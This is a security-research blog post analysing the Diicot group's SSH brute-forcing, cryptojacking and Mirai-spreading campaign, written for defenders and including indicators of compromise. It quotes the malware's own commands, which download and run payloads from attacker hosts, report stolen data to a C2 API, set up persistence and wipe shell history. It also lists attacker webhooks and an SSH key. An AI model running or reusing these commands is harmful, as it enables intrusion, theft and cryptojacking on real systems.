Introduction

In a review of honeypot sensor telemetry in early 2023, researchers from Cado Security Labs, (now part of Darktrace) detected an attack pattern that could be attributed to the threat actor Diicot (formerly, “Mexals”).

Investigation of a command-and-control (C2) server used by Diicot led to the discovery of several payloads, some of which did not appear to have any public reporting and were missing from common public malware repositories. It appears that these payloads were being used as part of a new campaign by this emerging group.

As this blog will discuss, Diicot capabilities and objectives include:

- The deployment of a self-propagating initial access tool

- Use of custom packers to obfuscate binary payloads

- Widespread cryptojacking on compromised targets

- Identification of vulnerable systems via internet scanning

- Personal data exposure of perceived enemies (doxxing)

- Deployment of a botnet agent implicated in distributed denial-of-service (DDoS) attacks

- C2 reporting via Discord and a custom API endpoint

Diicot background

Information about Diicot is sparse, but to summarize two of the available resources, they appear to have been active since at least 2020 and are known for conducting cryptojacking campaigns and developing Malware-as-a-Service (MaaS) strains. The group originally referred to themselves as Mexals but have since changed to the name Diicot. The Diicot name is significant, as it is also the name of the Romanian organized crime and anti-terrorism policing unit. In addition, artifacts from the group’s campaigns contain messaging and imagery related to this organization. This, combined with the presence of Romanian-language strings and log statements in the payloads themselves, have led prior researchers to attribute the malware to a group based in Romania [1,2].

Although Diicot have traditionally been associated with cryptojacking campaigns, researchers discovered evidence of the group deploying an off-the-shelf Mirai-based botnet agent, named Cayosin. Deployment of this agent was targeted at routers running the Linux-based embedded devices operating system, OpenWrt [3].

The use of Cayosin demonstrates Diicot’s willingness to conduct a variety of attacks (not just cryptojacking) depending on the type of targets they encounter. This finding is consistent with external research, suggesting that the group are still investing engineering effort into deploying Cayosin [4]. In doing so, Diicot have gained the ability to conduct DDoS attacks, as this is the primary objective of Cayosin according to previous reporting.

Not only do Diicot have the ability to conduct cryptojacking and DDoS attacks, but investigation of one of their servers led to the discovery of a Romanian-language video depicting a feud between the group and what appears to be other online personas.

It is suspected that these personas are members of a rival hacking group. During the course of the video, members of the rival group are mentioned and their personal details, including photographs, home addresses, full names and online handles are exposed (known as doxxing). From this, it can be concluded that the group are actively involved in doxxing members of the public, in addition to the nefarious activities mentioned above.

For the purpose of avoiding overlap with existing research on Diicot, this blog will provide a brief overview of Diicot’s Tactics, Techniques and Procedures (TTPs) along with the execution chain employed by the group in their latest campaign, before focusing on the latest version of their self-propagating SSH brute-forcer.

Diicot TTPs

Attributing a campaign to Diicot is often straightforward, thanks to the group’s relatively distinctive TTPs. Prior research has shown that Diicot make heavy use of the Shell Script Compiler (shc) [5], presumably to make analysis of their loader scripts more difficult. They also frequently pack their payloads with a custom version of UPX, using a header modified with the bytes 0x59545399. This byte sequence is easily identified by tools, and in combination with a specified offset, can be used as a detection mechanism for the group’s binary payloads.

Use of a modified UPX header prevents unpacking via the standard upx -d command. Fortunately, the upx_dec utility created by Akamai can be used to circumvent this. Running the tool restores the header to the format that UPX expects, allowing the binary to be unpacked as normal.

Diicot also rely heavily on the instant messaging and communication platform Discord for C2. Discord supports HTTP POST requests to a webhook URL, allowing exfiltrated data and campaign statistics to be viewed within a given channel. Cado researchers identified four distinct channels used for this campaign, details of which can be found in the Indicators of Compromise (IoCs) section. Thanks to the inclusion of Snowflake timestamps in the hook URLs, it’s possible to view their creation date. This confirms that the campaign was recent and ongoing at the time of writing

All of these channels were created within an 11-minute timeframe on April 26, 2023. It is likely that an automated process is responsible for the channel creation.

Based on Discord webhook URLs discovered in the samples, it was possible to determine that the Discord account used to create them was “Haceru#1337”.

Additionally, the guild ID for the webhooks is 1100412946003275858, and the following channel IDs are used:

- 1100669252161249321 for the webhook in the toDiscord function

- 1100665251655069716 for the webhook in the toFilter function

- 1100665176862232606 for the webhook in the toFilter2 function

- 1100665020934787072 for the webhook in the toFilter3 function

The Discord hook is the Discord default “Captain Hook” webhook, but webhooks for toFilter* have the name “Filter DIICOT”.



Payload execution

Diicot campaigns generally involve a long execution chain, with individual payloads and their outputs forming interdependent relationships.

Shc executables are typically used as loaders and prepare the system for mining via Diicot’s custom fork of XMRig, along with registering persistence. Executables written in Golang tend to be dedicated to scanning, brute-forcing and propagation, and a fork of the zmap [6] internet scanning utility has often been observed.

The execution chain itself remains largely consistent with campaigns reported by the external researchers previously mentioned, with updates to the payloads themselves observed during Cado Labs’ analysis.

aliases

Initial access for the Diicot campaign is via a custom SSH brute-forcing tool, named aliases. This executable [7] is a 64-bit ELF written in Golang, and is responsible for ingesting a list of target IP addresses and username/password pairs to conduct a brute force attack.

bins.sh

bins.sh is executed if aliases encounters an OpenWrt router during the initial access phase, bins.sh is a fairly generic Mirai-style spreader script that attempts to retrieve versions of the Cayosin botnet’s agent for multiple architectures.

cutie.<arch>

cutie.<arch> is a series of 32-bit ELF binaries retrieved by bins.sh if an OpenWrt router is encountered. cutie.<arch> is a variant of Mirai, specifically Cayosin [8]. Cursory inspection of the ARM variant using open-source intelligence (OSINT) shows a high detection ratio, with most vendors detecting the executable as Mirai [9]. This suggests that the malware has not been customized by Diicot for this campaign.

payload

payload is a 64-bit ELF shc executable that simply calls out to bash and runs a shell script in memory. The script acts as a loader, preparing the target system for cryptocurrency mining, changing the password of the current user, and installing XMRig if the target has more than four processor cores.

When changing the user’s password, some simple logic is included to determine whether the user ID is equal to 0 (root). If so, the password is changed to a hardcoded value of $6$REY$R1FGJ.zbsJS/fe9eGkeS1pdWgKbdszOxbUs/E0KtxPsRE9jUCIXkxtC" "MJ9bB1YwOYhKWSSbr/' (inclusive of whitespace and double quotes).

If the user is not root, “payload” will generate a password by running the date command, piping this through sha256sum and then through base64. The first eight characters of the result are then used for the password itself.

“payload” also removes any artifacts of prior compromise (a common preparatory action taken by cryptojacking groups) and reports information such as username, password, IP address and number of cores back to an attacker-controlled IP.

.diicot

.diicot is another shc executable serving as a loader for an additional executable named Opera, which is the XMRig miner deployed by Diicot. .diicot begins with an existence check for Opera and retrieves it along with a XMRig configuration file if it doesn’t exist. The details of the mining configuration are viewable in the IoCs section.

After retrieving and executing the miner, .diicot registers an attacker-controlled SSH key to maintain access to the system. It also creates a simple script under the path /var/tmp/Documents/.b4nd1d0 which is used to relaunch the miner if it’s not running and executes this via cron at a frequency of every minute.

The sample also checks whether the SSH daemon is running, and executes it if not, before proceeding to automate this functionality as part of a systemd service. The service is saved as /lib/systemd/system/myservice.service and is configured to execute on boot.

echo '[Unit]

Description=Example systemd service.

[Service]" "=3600

ExecStart=/bin/bash /usr/bin/sshd

[Install]

WantedBy=multi-user.target' > /lib/systemd/system/myservice.service

sleep 1

chmod 644 /lib/systemd/system/myservice.service

systemctl enable myservice

systemctl start myservice Example commands to register and load the sshd systemd service

Chrome

Chrome is an internet scanner that appears to be based on Zmap. The main difference between the Diicot fork and the original is the ability to write the scan results to a text file in the working directory, with a hardcoded name of bios.txt. This is then read by aliases as a target list for conducting SSH brute-forcing.

Update

Update is another shc executable that retrieves Chrome and aliases if they don’t exist. Update also writes out a hardcoded username/password combination list to a file named protocols in the working directory. This is also read by aliases and used for SSH brute-forcing. Update also includes logic to generate a randomised /16 network prefix. Chrome is then run against this address range. A cronjob is also created to run History and Update and is saved as .5p4rk3l5 before being loaded.

History

History is a very simple plaintext (i.e. uncompiled) shell script that checks whether Update is running and executes it if not; the results of which are logged to standard out.

Analysis of aliases

The sample of aliases we obtained was located at 45[.]88[.]67[.]94/.x/aliases. The last modified header in the HTTP response indicates that it was uploaded to the server on the May 27 when Cado researchers first obtained it, but was updated again on June 5th.



main

This is the main entry point of the go binary. Upon launch, it performs a HTTP GET request to hxxp://45[.]88[.]67[.]94/diicotapi/skema0803 (skema0803 appears to be a hardcoded API key that appears in many Diicot samples). If this fails, or the response does not contain a Discord webhook, then the malware exits with an error message stating that the API was unreachable.

The malware then calls readLines on bios.txt to load a list of IPs to attack, and again on protocols to load a space-delimited list of credentials to attack each IP with. It repeats this process twice, once for port 22, and again for port 2000.

Once this is complete, it spawns a new goroutine (a lightweight thread) for each address and credential combination, with a small delay between each spawn. The goroutine executes the remoteRun function. The main thread applies a 60 second timeout to the goroutines, and exits once there are none left.

init_0

The init_0 function appears to be the result of go optimization. It loads a number of variables into qwords in the .bss section of the binary, including a stringified shell script (referred to above as payload) that is ultimately run on compromised machines. These qwords are then used at various points in the malware.

Interestingly, there is another call here to the diicotapi, and the webhook retrieved is saved into a qword. This does not appear to be used anywhere, making it likely leftover from a previous iteration of aliases.



toDiscord

The toDiscord function takes in a string and concatenates it into a curl command, which is then executed via bash. As they have used the go HTTP client module elsewhere, it is unclear why they have decided to use curl instead of it.

toFilter*

The three toFilter functions are the same as toDiscord but with different URLs. They are used later on to send details of the compromised machines to separate Discord channels based on the outcome of the payload script executed on freshly compromised machines. The payload either additionally deploys a cryptominer if the host has four or more cores or just uses the host as a spreader if it has less. It would make sense that they would want to track which hosts are being used to mine and which are being used to spread.

toApi

The toApi function is similar to the toDiscord and toFilter functions, but sends requests to the attacker’s API. The string passed into the function is first written to /tmp/.txt, and then base64 encoded and passed into an environmental variable called “haceru” (Romanian for hacker). It then executes curl -s arhivehaceru[.]com:2121/api?haceru=$haceru to report this string back to the C2 server.

remoteRun

The remoteRun function takes in an IP, port, and credential pair. It uses the crypto/ssh go package to connect and attempt to authenticate using the details provided. After a successful login, a series of commands are executed to gather information about the compromised system:

uptime | grep -ohe 'up .*' | sed 's/,//g' | awk '{ print $2" "$3 }

- This fetches the uptime of the system, which can be useful for determining if the compromised system is a sandbox, which would likely have a low uptime.

lspci | egrep VGA && lspci | grep 3D

- This fetches a list of graphics devices connected to the system, which can be used for mining cryptocurrency. However, Diicot’s choice of crypto is Monero, which is typically CPU mined rather than GPU mined.

lscpu | egrep "Model name:" | cut -d ' ' -f 14-

- This fetches the model of CPU installed in the system, which will determine how quickly the server can mine Monero.

curl ipinfo.io/org

- This fetches the organization associated with the ASN of the compromised machine's IP address.

nproc

- This fetches the number of processes running on the compromised machine. Sandboxes and honeypots will typically have fewer running processes, so this information assists Diicot with determining if they are in a sandbox.

uname -s -v -n -r -m

- This fetches the system hostname, kernel & operating system version information, and arch. This is used to determine whether to infect the machine or not, based on a string blacklist.

Once this is complete, the malware checks that the output of uname contains OpenWrt. If it does, it executes the following command to download bins.sh, the Mirai spreader:

<code>cd /var/tmp || cd /tmp/ ; wget -q hxxp://84[.]54[.]50[.]198/pedalcheta/bins.sh || curl -O -s -L hxxp://84[.]54[.]50[.]198/pedalcheta/bins.sh ; chmod 777 bins.sh; sh bins.sh ; rm -rf .* ; rm -rf * ; history -c ; rm -rf ~/.bash_history</code> The malware then continues (regardless of whether the system is running OpenWrt) to check the output of uname against a blacklist of strings, which include various cloud providers such as AWS, Linode, and Azure among more generic strings like specific kernel versions and specific services.

It is unclear why exactly this is. The most likely case is that once they detect that payload did not run properly (sent via one of the toFilter webhooks) they simply blacklist the uname to avoid trying to infect it in the future. It could also be to prevent the malware from running on honeypots, or cloud providers that are likely to detect the cryptominer. It also checks the architecture of the system, as Opera, the custom fork of XMRig, appears to be x86_64 only.

Once these checks have passed, the malware then runs the following script on the compromised host, which downloads and runs the shell script payload:

<code>crontab -r ; cd /var/tmp ; rm -rf /dev/shm/.x ; mkdir /var/tmp/Documents > /dev/null 2>&1 ; cd /var/tmp/ ; pkill Opera ; rm -rf xmrig .diicot .black Opera ; rm -rf .black xmrig.1 ; pkill cnrig ; pkill java ; killall java ; pkill xmrig ; killall cnrig ; killall xmrig ; wget -q arhivehaceru[.]com/payload || curl -O -s -L arhivehaceru[.]com/payload || wget -q 45[.]88[.]67[.]94/payload || curl -O -s -L 45[.]88[.]67[.]94/payload ; chmod 777 payload ; ./payload > /dev/null 2>&1 & disown ; history -c ; rm -rf .bash_history ~/.bash_history</code> Depending on the environment, payload performs different functions. It either additionally deploys a cryptominer if the host has four or more cores, or just uses the host as a spreader if it has less. To keep track of this, one of the three toFilter methods will be used depending on the output of the executed command. It constructs a Discord embed, and puts the credentials, IP, SSH port (22 or 2000), and output of the commands run during the discovery phase and invokes the chosen toFilter function with this data in JSON form.

Regardless of the toFilter function chosen, the same embed is also passed to toDiscord and toApi.

readLines

The readLines function is a utility function that takes in a file path and reads it into a list of lines. This function is used to load in the IP addresses to attack and the credential combinations to try against them.

Conclusion

Diicot are an emerging threat group with a range of objectives and the technical knowledge to act on them. This campaign specifically targets SSH servers exposed to the internet with password authentication enabled. The username/password list they use is relatively limited and includes default and easily-guessed credential pairs.

The research team encourages readers to implement basic SSH hardening to defend against this malware family, including mandatory key-based authentication for SSH instances and implementation of firewall rules to limit SSH access to specific IPs.

A lengthy and convoluted execution chain can make analysis of a Diicot campaign feel laborious. The group also employs basic obfuscation techniques, such as compiling shell scripts with shc and using a modified UPX header for their binary payloads. These techniques are easily bypassed as an analyst, often revealing executables without further obfuscation and with debug symbols intact.

The payloads themselves are often noisy in their operation, as is expected with any brute-forcing malware. Scanning attempts from Diicot’s fork of Zmap are particularly noisy and can result in a multitude of outbound SYN packets to addresses within a random /16 network prefix. This activity should be easily identified by administrators with adequate network monitoring in place.

Indicators of compromise

Discord webhooks

hxxps://discord[.]com/api/webhooks/1100669270297419808/UQ2bkUBe9JgAhtEIPYqpqKG6YVRW1fqEkadAY3u6PPmcgEVcYaSRiS37JILi2Vk32or6

hxxps://discord[.]com/api/webhooks/1100666861424754708/pAzInuz8ekK5DmKyoKxmG4H8euCtLkBXZnS33EGnxdl0_hkL5OdRbInQqgdGiQ1U41WF

hxxps://discord[.]com/api/webhooks/1100666766339866694/ex_yUegpCF4NXGkT3sGFp3oWFUkJWE7XarcgTHRcAwmJQtG4pALhcj6PjKUTthNz_0u_

hxxps://discord[.]com/api/webhooks/1100666664623812650/_t9NyLTT_Rbg_Vr14n6YCBkseXrz-RpSe94SFIw-1Pyrkns80tU9uWJL3yjc3eLXo0IU

URLs

arhivehaceru[.]com

Files : SHA-256

Update : 437af650493492c8ef387140b5cb2660044764832d1444e5265a0cd3fe6e0c39

aliases : de6dff4d3de025b3ac4aff7c4fab0a9ac4410321f4dca59e29a44a4f715a9864

aliases (variant) : a163da5c4d6ee856a06e4e349565e19a704956baeb62987622a2b2c43577cdee

Chrome : 14779e087a764063d260cafa5c2b93d7ed5e0d19783eeaea6abb12d17561949a

History : e9bbe9aecfaea4c738d95d0329a5da9bd33c04a97779172c7df517e1a808489c

.diicot : 7389e3aada70d58854e161c98ce8419e7ab8cd93ecd11c2b0ca75c3cafed78cb

bins.sh : 180d30bf357bc4045f197b26b1b8941af9ca0203226a7260092d70dd15f3e6ab

cutie.x86_64 : 7d93419e78647d3cdf2ff53941e8d5714afe09cb826fd2c4be335e83001bdabf

payload : d0e8a398a903f1443a114fa40860b3db2830488813db9a87ddcc5a8a337edd73

… : 6bce1053f33078f3bbbd526162d9178794c19997536b821177f2cb0d4e6e6896

Opera : aabf2ef1e16a88ae0d802efcb2525edb90a996bb5d280b4c61d2870351e3fba4

IP addresses

45[.]88[.]67[.]94

84[.]54[.]50[.]198

SSH keys

ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAoBjnno5GBoIuIYIhrJsQxF6OPHtAbOUIEFB+gdfb1tUTjs+f9zCMGkmNmH45fYVukw6IwmhTZ+AcD3eD "iImmgU9wlw/lalf/WrIuCDp0PArQtjNg/vo7HUGq9SrEIE2jvyVW59mvoYOwfnDLUiguKZirZgpjZF2DDKK6WpZVTVpKcH+HEFdmFAqJInem/CRUE0bqjMr88bUyDjVw9FtJ5EmQenctjrFVaB7hswOaJBmFQmn9G/BXkMvZ6mX7LzCUM2PVHnVfVeCLdwiOINikzW9qzlr8WoHw4qEGJLuQBWXjJu+m2+FdaOD6PL53nY3w== ElPatrono1337

Mining pools

45[.]88[.]67[.]94:7777

139[.]99[.]123[.]196:80

pool[.]supportxmr[.]com:80

Mining pool usernames

87Fxj6UDiwYchWbn2k1mCZJxRxBC5TkLJQoP9EJ4E9V843Z9ySeKYi165Gfc2KjxZnKdxCkz7GKrvXkHE11bvBhD9dbMgQe

87Fxj6UDiwYchWbn2k1mCZJxRxBC5TkLJQoP9EJ4E9V843Z9ySeKYi165Gfc2KjxZnKdxCkz7GKrvXkHE11bvBhD9dbMgQe

87Fxj6UDiwYchWbn2k1mCZJxRxBC5TkLJQoP9EJ4E9V843Z9ySeKYi165Gfc2KjxZnKdxCkz7GKrvXkHE11bvBhD9dbMgQe

Mining pool passwords

proxy0

proxy1

proxy2

Paths

/var/tmp/Documents/

/var/tmp/Documents/.b4nd1d0

/var/tmp/Documents/.5p4rk3l5

/var/tmp/Documents/Opera

/var/tmp/Documents/.diicot

/var/tmp/.update-logs

/tmp/...

/var/tmp/.ladyg0g0/

/var/tmp/.ladyg0g0/.pr1nc35

/lib/systemd/system/myservice.service

/usr/bin/.pidsclip

/usr/bin/.locatione

References

- https://www.akamai.com/blog/security-research/mexals-cryptojacking-malware-resurgence

- https://www.bitdefender.com/en-gb/blog/labs/how-we-tracked-a-threat-group-running-an-active-cryptojacking-campaign

- https://openwrt.org/

- https://securityaffairs.com/80858/cyber-crime/cayosin-botnet-mmd.html

- https://github.com/neurobin/shc

- https://zmap.io/

- https://www.virustotal.com/gui/file/de6dff4d3de025b3ac4aff7c4fab0a9ac4410321f4dca59e29a44a4f715a9864

- https://twitter.com/malwaremustd1e/status/1297821500435726336?lang=en

- https://www.virustotal.com/gui/file/b328bfa242c063c8cfd33bc8ce82abeefc33b5f8e34d0515875216a322954b01